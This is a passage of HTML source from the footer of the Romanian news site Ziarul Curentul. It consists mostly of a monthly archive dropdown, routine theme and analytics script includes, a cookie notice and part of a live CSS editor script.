	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6978c8c99e13d
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[595067]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978c8c99eda8"></textarea>
						<div id="td_live_css_uid_1_6978c8c99eda8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978c8c99eda8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978c8c99eda8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
